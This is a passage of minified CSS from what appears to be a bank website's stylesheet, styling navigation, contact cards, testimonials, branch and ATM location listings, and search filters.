ul,.logged-in-nav li{display:inline-block;list-style:none;padding:0;margin:0}.logged-in-nav li{padding:0 5px}.logged-in-nav a{text-decoration:none}.section_title{text-align:center;margin:4rem 0}#disclaimer p,.disclaimer p{font-size:14px;line-height:24px}.disclaimer{padding:25px 40px;margin-top:0;margin-bottom:20px;border:0;background:#fff;text-align:center}.section--section_title{padding:2rem 0 0}.post_filtering_wrap{padding:4em 1em}.menu_overlay{visibility:hidden;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.9);z-index:100;opacity:0;transition:visibility 0s, opacity .25s ease-in-out;overflow:hidden}body.menu_open .menu_overlay{visibility:visible;opacity:.4}body.active-login .menu_overlay{visibility:visible;opacity:.4}.not_on_mobile{display:none}@media screen and (min-width: 40em){.not_on_mobile{display:block}}.not_on_desktop{display:block}@media screen and (min-width: 40em){.not_on_desktop{display:none}}.hints_calc{margin-top:50px}.screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.icon-group .icon,.icon-group .icon-wrap{display:inline-block;margin:0 5px;vertical-align:top}.icon-group .icon:first-child,.icon-group .icon-wrap:first-child{margin-left:0}.icon-group .icon:last-child,.icon-group .icon-wrap:last-child{margin-right:0}.icon-group .icon .icon-subtext,.icon-group .icon-wrap .icon-subtext{display:none;margin-top:10px;font-family:aktiv-grotesk,sans-serif !important;text-decoration:none}@media screen and (min-width: 60em){.icon-group .icon-wrap{margin:0 30px}.icon-group .icon-wrap .icon-subtext{display:block}}.icon-circle{display:inline-block;font-size:32px;margin:0;background:#2f81a6;border-radius:100%;padding:5px;line-height:1}.icon-circle--dark{color:#009dc7}.icon-circle--light{color:#1e3564}.icon-circle.icon-map-marker:before,.icon-circle.icon-map-marker-solid:before{display:block;vertical-align:middle;width:32px;height:32px;font-size:24px;line-height:32px}#main_content .bg-ac1 ul li,#main_content .bg-primary ul li{color:#fff}#main_content .bg-secondary ul li:before{color:#231f20}#main_content .bg-ac2 ul li:before{color:#231f20}#main_content .bg-ac2.personal-list ul li{color:#231f20}#main_content ul{margin-left:0}#main_content ul li{position:relative;list-style:none;margin-bottom:10px;padding-left:20px}#main_content ul li.has_icon{padding-left:35px}#main_content ul li:after{content:'\25CF';position:absolute;color:#bcca49;height:29px;line-height:29px;top:-4px;left:2px;font-size:13px}#main_content.split li{display:inline-block;vertical-align:top;width:45%}.skip-to-content{position:fixed;top:30px;left:30px;text-align:center;text-decoration:none;text-transform:uppercase;border:2px solid #1e3564;color:#fff;background-color:#1e3564;z-index:999;padding:20px;box-shadow:0px 0px 25px 10px rgba(0,0,0,0.5);transition:all 0.3s;-ms-transform:scale(0, 0);transform:scale(0, 0);opacity:0;font-family:aktiv-grotesk,sans-serif;font-weight:600}.skip-to-content:focus{-ms-transform:scale(1, 1);transform:scale(1, 1);opacity:1;border:2px solid #1e3564;color:#fff;background-color:#1e3564;text-decoration:none}.page-numbers{color:#76777a;font-size:34px;line-height:38px;font-weight:400;font-family:aktiv-grotesk,sans-serif;margin:0 10px}.page-numbers:hover{color:#1e3564}.page-numbers.current{color:#1e3564;font-weight:600}.location-pages{text-align:center}.location-pages .page-numbers.current:first-child::before{content:'«';color:#76777a;font-weight:400;margin-right:20px}.desktop-only{display:block;white-space:nowrap}.mobile-only{display:none}.pos-relative{position:relative}.social-icons-mobile{display:none}.row-flex{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.row-flex.row::before{width:100%}.row-flex.row::after{width:100%}.row-flex.row-news{-ms-flex-align:stretch;align-items:stretch}.row-flex--start{-ms-flex-align:start;align-items:flex-start}.box-has-icon{display:-ms-flexbox;display:flex}.box-icon-wrap{width:80px;margin-right:45px;margin-top:15px}.box-icon-content{width:calc(100% - 125px)}.box-icon-content .button_wrap{width:auto !important}.box-wrap{border:1px solid #b1b1b1;padding:75px 150px}.parent-pageid-651 .box-wrap{min-height:auto}@media screen and (min-width: 769px){.parent-pageid-651 .box-wrap{min-height:439px}}.card-img img{max-height:445px;overflow:hidden;object-fit:cover;object-position:center;width:100%;height:100%}.cta-feat-img{margin-bottom:30px}.cta-feat-img img{width:100%}.ckeck_box input{display:none}.ckeck_box label{position:relative;font-weight:100;margin-bottom:20px;color:#231f20;text-transform:uppercase;font-weight:bold;font-size:16px;color:#b1b1b1;visibility:visible}.ckeck_box label span{visibility:hidden}.ckeck_box label::before{content:" ";display:block;width:30px;height:30px;margin:0 auto;vertical-align:middle;background:#fefefe 0 0 no-repeat;outline:1px solid #cacaca;visibility:visible}.ckeck_box input[type="checkbox"]:checked+label:after{content:'';background:transparent;width:18px;height:10px;border-top:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(130deg);transform:rotate(130deg);position:absolute;left:0;right:0;top:7px;margin:0 auto;visibility:visible}.txt-32{font-size:32px;font-weight:100}.row-flex-subtitle{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;margin-top:10px}.row-flex-subtitle .subtitle-bg{background-repeat:no-repeat;background-size:cover;background-position:center;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:end;justify-content:flex-end;height:100%;padding:30px;padding-bottom:75px;position:relative}.row-flex-subtitle .subtitle-bg::after{content:'';background:rgba(0,0,0,0.14);position:absolute;width:100%;height:100%;top:0;left:0;z-index:0}.row-flex-subtitle #sidebar-login-container{margin-bottom:0}.subtitle-content{z-index:1;max-width:60%}.w-auto{width:auto !important}.right-text{text-align:right}.title-h6{margin-bottom:0;color:#42a6c4}.title-h3-srf{font-family:pt-serif,serif;color:#42a6c4}.two-cols-inner{max-width:620px;margin:auto}.two-cols-inner.icons-wrap{max-width:700px}.progress .progress__bar{border-bottom:5px solid #1e3564}.default-txt{color:#231f20}.default-txt .branch-address{line-height:35px}.clear-left{clear:left}.clear-right{clear:right}.cols-flex{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.cols-flex-wrap{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.cols-felx-around{display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-wrap:wrap;flex-wrap:wrap}.cta-no{padding-right:10px;padding-left:10px;margin-bottom:10px}.col-2-flex,.title-wrap,.col-3-flex{padding-right:5px;padding-left:5px}.col-status{width:100px}.cols-flex-wrap.branch-cols,.cols-flex-wrap.hours-cols{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.list-half{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.list-half li{width:50%}.border-box{border:2px solid #b1b1b1;border-radius:4px;padding:50px 30px 100px}.mon-logo-container{font-family:'Helvetica Neue', sans-serif;font-size:14px;font-weight:500;cursor:pointer;position:fixed;bottom:3px;z-index:2147483640;transition:right .2s ease;animation:monLogoRight .3s normal forwards;display:-ms-flexbox;display:flex;padding:10px;max-width:200px}@media screen and (min-width: 600px){.border-bottom{border-bottom:1px solid #dadada}}@media screen and (min-width: 64em){.desktop-only .nav-top-level-link.nav-top-level-link:last-child{margin-right:1.5rem}}#cookie-notice .cn-close-icon{display:none}#cookie-notice .cn-button{padding:8.5px 50px}.logichop-hidden{display:none}.drawer{position:fixed;top:0;width:250px;height:100%;overflow-y:scroll;background-color:#67ccf2;padding:2rem 1rem 1rem 1rem;transition:all .65s ease;z-index:9999}.drawer.from-right{right:-250px}.drawer.from-right.open{right:0}.drawer.from-left{left:-250px}.drawer.from-left.open{left:0}.drawer .close-button{color:#fefefe}.drawer .close-button:hover{color:#2f81a6}.drawer .drawer__wrap{color:#fefefe}.drawer .drawer__wrap .drawer__title h4{color:#fefefe}.drawer .drawer__wrap .drawer__content.loading{opacity:.5}.drawer_resources_section{margin:3em 0 0}.drawer_resources_section .resources_section_title{color:#fefefe;padding:0 0 .25em;border-bottom:1px solid white;font-family:aktiv-grotesk,sans-serif}.drawer_resources_section .resource{padding:0 0 2em}.drawer_resources_section .resource .resource__title a{text-transform:uppercase;font-weight:bold;color:#fff;text-decoration:none}.drawer_resources_section .resource .resource__content{padding:0.5em 0 0}.drawer_resources_section .resource .resource__content a.more{display:block;color:#2f81a6;padding:0.5em 0 0}.cta-open{transition:all .2s ease-in-out;margin-top:93px}.top_stick_cta{-ms-transform:translateY(-100%);transform:translateY(-100%);width:100%;background:red;z-index:999;position:fixed;top:0;background:#1e3564;color:#fefefe;transition:all .2s ease-in-out}.top_stick_cta.open{max-height:100%;overflow:scroll}.top_stick_cta.open .cta_content{display:block}.top_stick_cta.open .cta_toggle_content{display:none}.top_stick_cta.show{-ms-transform:translateY(0);transform:translateY(0)}.top_stick_cta a{color:#fefefe}.top_stick_cta .cta_content{display:none}.top_stick_cta .cta_wrap{position:relative;max-width:75rem;margin:0 auto}.top_stick_cta .close-button{color:#fefefe}.top_stick_cta .branch_manager .manager_headshot{max-width:65px;max-height:65px;width:auto;height:auto;margin:0 auto;border-radius:100%;overflow:hidden;display:block}.top_stick_cta .branch_manager a{color:#fefefe;text-decoration:none}.top_stick_cta .bg-darken{background:#12203d}.top_stick_cta .branch_closed{padding:1.5em}.top_stick_cta .branch_closed p{margin:0}.top_stick_cta .gform_wrapper label{color:#fff}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield label{display:none}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield.width_50{width:50%;display:inline-block;padding-right:8px}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield.width_50.right{padding:0 0 0 7px}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield select{width:100%}.top_stick_cta .gform_wrapper .gform_footer{padding:0 !important}.top_stick_cta .gform_wrapper .gform_footer .gform_button{background:#2f81a6;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:1em}.top_stick_cta .cta_toggle_content{padding:1em 0}.top_stick_cta .cta_toggle_content .need_assistance h4{font-weight:300;font-family:aktiv-grotesk,sans-serif;color:#fefefe;font-size:16px;text-align:center;margin:0 0 .5em}@media screen and (min-width: 40em){.top_stick_cta .cta_toggle_content .need_assistance h4{margin:0;line-height:1.2;text-align:left;font-size:1.5625rem}}@media screen and (min-width: 64em){.top_stick_cta .cta_toggle_content .need_assistance h4{padding:0}}.top_stick_cta .cta_toggle_content .branch_manager img{max-width:40px}.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap{text-align:center}.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .button,.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_more{font-size:10px;margin:0}@media screen and (min-width: 40em){.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap{text-align:right}.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .button,.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_more{font-size:.8rem}}.caps{text-transform:uppercase;color:#fefefe;font-family:aktiv-grotesk,sans-serif;font-weight:600;letter-spacing:.03em}.online_chat{width:100%;text-align:center}@media screen and (min-width: 64em){.chat-column .online_chat{margin-top:3em}}.online_chat .boldchat_button{display:block;width:60px;height:60px;border-radius:100%;background:#2f81a6 url("../img/chat.png") 50% no-repeat;margin:0 auto 0.5em}.decision_tree.after-hero.div-padding{padding-top:7em}.decision_tree h3{font-size:1.3em;line-height:1.2}.decision_tree form{margin-top:2em}.decision_tree strong{font-size:.9em}@media screen and (min-width: 600px){.decision_tree h3{font-size:1.6em;line-height:1.4}.decision_tree strong{font-size:1.1em}}.inline{display:inline-block}.homepage-dt-form label{margin-bottom:.5rem;width:100%}.homepage-dt-form label.inline{display:inline-block;width:auto;margin-right:.25em}.homepage-dt-form select{min-width:50%;width:auto}.homepage-dt-form input[type=text]{display:inline-block;width:50%;border:none;border-bottom:1px solid #231f20;height:auto;line-height:1.2;padding:0;background:transparent}@media screen and (min-width: 40em){.homepage-dt-form .columns{margin-bottom:1rem}}@media screen and (min-width: 64em){.homepage-dt-form .columns{margin-bottom:auto}}.dt_post{margin:0 0 2em}.dt_post p{margin:0}.page-template-decision_tree #gform_wrapper_3 form{margin:0}.page-template-decision_tree #gform_wrapper_3 .gform_body{width:75%;display:inline-block}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield{padding:0}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield label{display:inline-block}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield .gfield_label{display:none}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield input{width:100%}.page-template-decision_tree #gform_wrapper_3 .gform_footer{width:20%;float:right;padding:0 !important}.page-template-decision_tree #gform_wrapper_3.gf_browser_ie .gform_footer{width:24%}.testimonials{background-color:#009dc7;padding-top:48px}@media screen and (min-width: 64em){.testimonials{padding-top:0;background-position:top left;background-repeat:repeat-x}}.testimonials .testimonial_inner{display:block;position:relative}@media screen and (min-width: 64em){.testimonials .testimonial_inner{background-position:bottom left;background-repeat:repeat-x}}.testimonials .testimonial_block{position:relative;padding:35px 0 48px}@media screen and (min-width: 64em){.testimonials .testimonial_block{padding:75px 0}}.testimonials .testimonial_block .content{font-size:18px;line-height:24px;font-weight:300;display:block;padding:0 0 15px}@media screen and (min-width: 64em){.testimonials .testimonial_block .content{font-size:24px;line-height:34px}}.testimonials .testimonial_block .content p{font-size:18px;line-height:24px;font-weight:300;display:block;padding:0 0 15px}@media screen and (min-width: 64em){.testimonials .testimonial_block .content p{font-size:24px;line-height:34px}}.testimonials .testimonial_block .byline{font-size:14px;font-weight:600;display:block;letter-spacing:1px;text-transform:uppercase}@media screen and (min-width: 64em){.testimonials .testimonial_block .byline{font-size:16px}}.testimonials .testimonial_image{text-align:center;width:100%}@media screen and (min-width: 64em){.testimonials .testimonial_image{text-align:left;position:absolute;top:-10px;right:0;min-height:100% !important;min-width:41.66667%}}.testimonials .testimonial_image img{margin:auto;height:auto;max-width:100%}@media screen and (min-width: 64em){.testimonials .testimonial_image img{vertical-align:middle;position:absolute;min-height:100% !important;min-width:41.66667%;max-width:9999%}}.no-border{border:none}.no-border .contact-card{border:none}.tabs-panel{padding:0 !important}.foundation-tabs{border-bottom:none !important}.foundation-tabs a{padding:0 10px;font-size:12px;line-height:32px;background-color:#d7d7d7;color:#65666a;width:50%;text-align:center;text-decoration:none;font-weight:600;text-transform:uppercase}.foundation-tabs a.is-active{background-color:#fff}.contact-card{width:100%;border:1px solid #f1f1f1}.contact-card.no-border{border:none}.contact-card .contact-person-container{font-weight:300;padding:16px}.contact-card .contact-person-container .row{margin-left:0}.contact-card .contact-person-image{display:block;width:60px;height:60px;overflow:hidden;border-radius:50%;border:2px solid #64666a;float:left;margin-right:16px}.contact-card .contact-person-image img{width:100%}.contact-card .contact-person-info{display:block;float:left}.contact-card .contact-method-block{background-color:#009dc7;padding:16px 16px 0 16px;text-align:center;color:#fff}.contact-card .contact-method-block .button,.contact-card .contact-method-block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .contact-card .contact-method-block .post_filtering_more{width:120px;margin-right:16px;color:#fff}.contact-card .contact-method-block .contact-title{display:block;font-size:16px}.contact-card .contact-method-block .bcStatic{display:inline-block;position:relative;top:-8px;left:-5px}.contact-card .contact-phone{display:block;line-height:24px;margin-bottom:16px;font-weight:300}.contact-card .contact-phone a{color:#fefefe}.contact--icon-col{margin-top:2rem;margin-bottom:4rem;max-width:1600px}.contact--icon-col .contact-icon-wrap{margin-right:auto;margin-left:auto;height:50px;margin-bottom:30px}.contact--icon-col .contact-icon-wrap svg,.contact--icon-col .contact-icon-wrap img{max-height:100%;width:auto}.contact--icon-col .contact-icon-wrap svg path,.contact--icon-col .contact-icon-wrap img path{fill:#1e3564}@media screen and (min-width: 40em){.contact--icon-col .vertical_center .button_wrap{position:absolute;bottom:70px;width:100%;margin-left:auto;margin-top:auto;margin-bottom:0;left:0}}.contact--icon-col .vertical_center .button_wrap .button,.contact--icon-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .contact--icon-col .vertical_center .button_wrap .post_filtering_more{margin-top:15px}@media screen and (min-width: 40em){.contact--icon-col .vertical_center .button_wrap .button,.contact--icon-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .contact--icon-col .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}.contact--icon-col .vertical_center .button_wrap.boldchat{margin-top:15px;margin-bottom:10px;height:24px;overflow:hidden}.contact--icon-col .vertical_center .button_wrap.boldchat .js-boldchat a{display:block;height:24px}.contact--icon-col .vertical_center .button_wrap.boldchat .js-boldchat a:hover img{margin-top:-30px}.contact--icon-col .vertical_center .button_wrap.boldchat img{height:60px}@media screen and (min-width: 40em){.contact--icon-col .vertical_center .button_wrap.boldchat{margin-left:auto;margin-bottom:0}}.contact--icon-col .vertical_center.has_buttons{position:relative;min-height:322px}.contact--icon-col .vertical_center.has_buttons+.has_buttons{margin-top:3rem}@media screen and (min-width: 40em){.contact--icon-col .vertical_center.has_buttons+.has_buttons{margin-top:0}}@media screen and (min-width: 40em){.contact--icon-col .vertical_center.has_buttons{margin-bottom:20px}}.contact--icon-col .vertical_center.has_buttons .border-box{min-height:322px}.contact--icon-col .vertical_center p:last-of-type{margin-bottom:0}.contact--text-col{margin-top:40px}.contact--text-col+.contact--text-col{margin-top:0}@media screen and (min-width: 40em){.contact--text-col+.contact--text-col{margin-top:80px}}.contact--text-col a{word-break:break-word}.contact--text-col p{letter-spacing:-0.025em}.contact--text-col p:last-of-type{margin-bottom:0}.resource-container{width:100%;padding:16px;color:#fff}.resource-item{margin-bottom:16px}.resource-item img{max-width:100%;margin-bottom:10px}.resource-item a{color:#2f81a6}.section-title{display:block;font-size:22px;font-weight:300;padding-bottom:5px;color:#65666a;border-bottom:1px solid #65666a;font-family:aktiv-grotesk,sans-serif}.section-title.white{color:#fff;border-bottom:1px solid #fff}.section-title.has-sub{margin-bottom:5px}.section-title.no-border{border-bottom:0}.product-title{display:block;font-weight:600;line-height:18px;font-size:14px;text-transform:uppercase}.products-list a{display:block}.products-list .featured{padding:16px;color:#fff;margin-bottom:16px}.products-list .featured a{color:#fff}.sub-head{display:block;font-size:18px;margin-bottom:16px;color:#1e3564}.product-list-wrapper{padding:0;padding-bottom:0;padding-top:20px;font-weight:300}.product-list-wrapper .large-4.columns{margin-bottom:20px}@media screen and (min-width: 64em){.product-list-wrapper .large-4.columns{margin-bottom:0}}.product-list-wrapper .product-title{margin-bottom:15px;font-weight:400}.product-list-wrapper .product-list-items{margin-bottom:0}.product-list-wrapper .product-list-items .list-item{padding:20px 20px 90px;position:relative;background:transparent;text-align:left}.product-list-wrapper .product-list-items .list-item h6,.product-list-wrapper .product-list-items .list-item h5{text-transform:none;color:#65666a;font-weight:500}.product-list-wrapper .product-list-items .list-item h6 a,.product-list-wrapper .product-list-items .list-item h5 a{color:#65666a}.product-list-wrapper .product-list-items .list-item .button_wrap{margin-left:0;position:absolute;bottom:60px}.product-list-wrapper .columns:last-child:not(:first-child){float:left}.product-list-wrapper.bg-light-gray{padding-top:30px}.product-list-wrapper.bg-light-gray .product-list-items{margin-bottom:30px}.product-list-wrapper.bg-light-gray .product-list-items .list-item{background-color:#fff}.list-3-col:last-child:not(:first-child){float:none}.product_tools .product-title{margin-bottom:25px;font-weight:300;font-size:18px;text-transform:none}.product_callbox .product-title{margin-bottom:15px;font-weight:400;text-transform:none}.product_callbox .product-list-item{padding:40px 20px;background-color:#fefefe;margin-bottom:28px}.bank_family{text-align:left;padding-bottom:40px;overflow:hidden}@media screen and (min-width: 64em){.bank_family{text-align:center}}.bank_family .row{text-align:center;font-size:0;padding-right:40px;padding-left:40px}.bank_family .column,.bank_family .columns{margin-bottom:1em}.bank_family .column:last-child:not(:first-child),.bank_family .columns:last-child:not(:first-child),.bank_family .columns:last-child:not(:first-child),.bank_family .column,.bank_family .columns{float:none;display:inline-block}.bank_family h4{color:#231f20}.list-3-col h4{color:#1e3564;font-weight:700;font-size:26px;line-height:28px}.full-width-3-col .heading-2,.tiled_3_col .heading-2{display:block;color:#1e3564;margin-bottom:50px}.full-width-3-col h4,.full-width-3-col h5,.full-width-3-col h6,.tiled_3_col h4,.tiled_3_col h5,.tiled_3_col h6{color:#1e3564}.full-width-3-col h4 a,.full-width-3-col h5 a,.full-width-3-col h6 a,.tiled_3_col h4 a,.tiled_3_col h5 a,.tiled_3_col h6 a{color:#231f20}.full-width-3-col h4.dark,.full-width-3-col h5.dark,.full-width-3-col h6.dark,.tiled_3_col h4.dark,.tiled_3_col h5.dark,.tiled_3_col h6.dark{color:#009dc7}.full-width-3-col h4.dark a,.full-width-3-col h5.dark a,.full-width-3-col h6.dark a,.tiled_3_col h4.dark a,.tiled_3_col h5.dark a,.tiled_3_col h6.dark a{color:#009dc7}.section-3-cols .row{max-width:1920px;width:100%;padding-right:10px;padding-left:10px}.section-3-cols .list-3-col{margin-top:80px;margin-bottom:4rem}.section-3-cols .list-3-col h4{margin-bottom:15px}.marker-icon{min-width:26px;min-height:40px;display:inline-block;background-size:26px 37px;padding:4px 0 0;color:#fff;text-align:center}.marker-icon .st0{fill:#1e3564}.term--atm-only .marker-icon .st0{fill:#2f81a6}.result-block{background-color:#fefefe;margin-top:15px;padding:15px}.result-block .marker-icon{width:12%;height:100%;float:left;margin-right:2%}.result-block .bank-name{text-transform:uppercase;color:#1e3564}.result-block .results-info{float:left;display:block;width:60%;margin-right:1%}.result-block .results-logo{float:left;width:25%;padding:10px}.result-block .results-logo img{max-width:100%;border:1px solid #f1f1f1}.result-block p{margin-bottom:0}.news-list-result{display:block;padding:30px 0;border-bottom:1px solid #d7d7d7}.news-list-result:last-child{border:none}.news-list-result .title{font-size:24px;line-height:1.5;margin:.5em 0}.news-list-result .title a{color:#231f20;text-decoration:none}.news_title{text-decoration:none;color:#231f20}.location-list-result{padding:22px;border-bottom:1px solid #d7d7d7;padding-bottom:0;margin-bottom:40px;clear:both}@media screen and (min-width: 40em){.location-list-result{padding-left:0;padding-right:0;padding-top:0}}.location-list-result:last-child{border:none}.location-list-result .no-ng-margin{clear:both}.location-list-result .sub-head{font-size:32px;line-height:36px;font-weight:100;font-family:aktiv-grotesk,sans-serif;padding-right:30px;margin-bottom:0}.location-list-result .sub-head a{text-decoration:none}@media screen and (min-width: 40em){.location-list-result .branch-image-logo{float:left;width:32%;margin-right:0}}.location-list-result .branch-image-logo img{display:block;margin:0 auto 10px;width:100%}.location-list-result .branch-info-container{position:relative;padding-left:40px}@media screen and (min-width: 40em){.location-list-result .branch-info-container{width:66%;margin-right:2%;float:left}}.location-list-result .branch-info-container .branch-status{display:block;padding-bottom:5px;margin-bottom:0}.location-list-result .branch-info-container .marker-icon{position:absolute;right:auto;left:0;top:-5px}.location-list-result .branch-info-container .marker-icon:hover{color:#fff}.location-list-result .branch-info-container a{text-decoration:none}.location-list-result .branch-info-container a:hover{text-decoration:none;color:#2f81a6}.location-list-result .branch-additional-details{color:#d89133}.location-list-result a{display:block}.location-list-result .branch-name{display:block;font-weight:600}.location-list-result .branch-hours{margin:1em 0 0;clear:both;padding:30px 40px 70px;background:#e8e8e8}.location-list-result .branch-hours .title-h6{margin-bottom:10px;margin-top:10px}.location-list-result .branch-hours .title-h5{padding-right:5px;padding-left:5px}.location-list-result .links a{display:inline-block;padding-right:10px;margin-right:6px;position:relative}.location-list-result .links a::after{content:'';width:1px;height:20px;position:absolute;right:0;top:0;bottom:0;margin-top:auto;margin-bottom:auto;background-color:#231f20}.location-list-result .links a:last-child{margin-right:0;padding-right:0}.location-list-result .links a:last-child::after{display:none}.location-list-result .marker-i{font-size:17px;font-weight:600;font-family:aktiv-grotesk,sans-serif;display:block;width:30px;text-align:center}.location-list-result .marker-i::after{content:'\f041';font-family:'Font Awesome 5 Pro';color:#1e3564;font-weight:600;font-size:40px;position:absolute;left:0;z-index:-1;top:8px}.location-list-result.term--atm-only .branch-info-container .marker-icon{color:#231f20}.location-list-result.term--atm-only .branch-info-container .marker-icon:hover{color:#231f20}@media screen and (min-width: 40em){.location-list-result.term--atm-only .branch-info-container{width:100%;margin-right:0}}.location-list-result.term--atm-only .marker-i::after{color:#bcca49}.location-list-result.term--atm-only .links-wrap .links{top:0}.location-list-result.term--atm-only .col-status{width:auto}.location-list-result .links-wrap{clear:both;margin-left:40px;margin-bottom:40px;-ms-flex-order:3;order:3;width:74%;position:relative}.location-list-result .links-wrap .links{position:absolute;top:-35px;left:0;width:100%}@media screen and (min-width: 40em){.filter-padding{margin:20px 20px 40px;padding:0}}.branch-dot{position:relative;display:inline-block;margin-bottom:5px;padding-left:15px;font-size:.825rem;font-weight:600}.branch-dot:before{display:none}.branch-dot.fw-light{font-weight:300;font-size:15px}.branch-dot.fw-light:before{top:8px}.branch-dot.feature-atm:before{background-color:#8c101c}.branch-dot.feature-atm-only:before{background-color:#009dc7}.branch-dot.feature-branch:before{background-color:#e7a713}.branch-dot.feature-drive-thru:before{background-color:#67ccf2}.branch-dot.feature-extended-hours:before{background-color:#1F3564}.branch-dot.status-open:before{background-color:#00a84f}.branch-dot.status-closed:before{background-color:#ec5840}.filters{display:block;margin:15px auto}.filters .filter-word-key{font-size:13px;display:inline-block;margin-right:20px;margin-bottom:20px;font-weight:600;text-transform:uppercase}.filters .filter-word-key h6{margin-bottom:0}.filters .filter{margin-right:8px;border:none;position:relative;letter-spacing:1px;cursor:pointer;background:transparent;display:block;text-align:left;padding:0 10px 0 50px;margin-bottom:14px}.filters .filter::before{content:'';width:28px;height:28px;border:1px solid #b1b1b1;position:absolute;left:0;top:0}.filters .filter:focus,.filters .filter:hover,.filters .filter.active{background-color:transparent;color:#231f20}.filters .filter.active::after{content:'' !important;width:10px;height:20px;border-bottom:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;left:9px;top:1px;z-index:-1}.filters .filter input{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;cursor:pointer}.filters legend{margin-bottom:0}.filters.team .filter{display:inline-block;font-size:12px;line-height:1.2em;text-transform:initial;padding:0;background-color:transparent;letter-spacing:-0.02em;font-weight:300}.filters.team .filter input{margin:0 5px 5px 0;cursor:pointer}.filters.team .filter.active{color:#1e3564;background-color:transparent;font-weight:700}.filters.team .filter.active:after{content:'\f054';font-family:'Fontawesome';font-weight:400;display:inline-block;font-size:11px;padding-left:8px}.more_filters{display:none}.more_filters.team{background-color:#fbfbfb}.more_filters.team .main-filter{display:inline-block;font-size:12px;line-height:1.2em;text-transform:initial;padding:0;background-color:transparent;font-weight:400;position:relative;border-radius:50px;text-transform:uppercase;line-height:1.2;padding:0;text-decoration:none;letter-spacing:.05em;transition:all 0.2s ease;margin:0 10px;color:#1e3564}.more_filters.team .main-filter input{margin:0 0 5px;cursor:pointer;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.more_filters.team .main-filter.active{color:#fefefe;background-color:#1e3564;font-weight:700;padding:0.45rem 1rem}.more_filters.team .filter{display:block;padding:3px 0}@media (min-width: 40em){.more_filters.team .filter--list{padding-top:30px;padding-bottom:30px}}.more_filters.team .filter--list:first-child{padding-top:30px}.more_filters.team .filter--list:last-child{padding-bottom:30px}.more_filters.team .more_filters--buttons{text-align:center}.more_filters.team .more_filters--buttons .button.clear,.more_filters.team .more_filters--buttons .post_filtering_paging_wrapper .clear.post_filtering_more,.post_filtering_paging_wrapper .more_filters.team .more_filters--buttons .clear.post_filtering_more{background-color:transparent;color:#1e3564;font-size:12px;text-transform:initial;letter-spacing:0;padding:0;margin:0 0 20px}@media screen and (min-width: 40em){.more_filters.team .js-ts-specialties{text-align:center;font-size:0}}@media screen and (min-width: 40em){.more_filters.team .js-ts-specialties .filter--list{float:none;display:inline-block;text-align:left;box-sizing:border-box;vertical-align:top}}.filter--list .filter{display:block;margin-bottom:14px}.more_filters_toggle{display:block;text-align:center;margin:1em auto}.more_filters_toggle a{position:relative}.more_filters_toggle a:after{content:"";position:relative;top:12px;right:-4px;border-style:solid;border-width:4px 4px 0;border-color:#1e3564 transparent transparent;margin-top:-2px}.more_filters_toggle.team{margin:0 0 25px}.more_filters_toggle.team a{padding-left:15px;text-transform:initial;text-decoration:none;font-size:12px}.more_filters_toggle.team a:before{content:'\f0b0';font-family:'Fontawesome';font-weight:400;display:block;font-size:12px;position:absolute;top:0;left:0}.more_filters_toggle.team a:after{display:none}.search-location{position:relative;text-align:center}.search-location input{display:inline-block;margin-right:.5em;width:70%;height:36px;max-width:170px;padding:0 45px 0 10px;font-size:16px;position:relative;margin-bottom:0;vertical-align:middle;border-radius:4px;border-color:#b1b1b1;font-style:italic;font-family:aktiv-grotesk,sans-serif}.search-location input:-ms-input-placeholder{color:#76777a}.search-location input::placeholder{color:#76777a}@media (min-width: 40em){.search-location input{height:45px;max-width:270px}}@media screen and (min-width: 64em){.search-location input{max-width:545px;width:100%;height:65px;font-size:22px}.search-location input:focus{font-size:22px}}.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{line-height:24px;font-size:13px;position:relative;margin-bottom:0;display:inline-block;vertical-align:middle;padding:5px 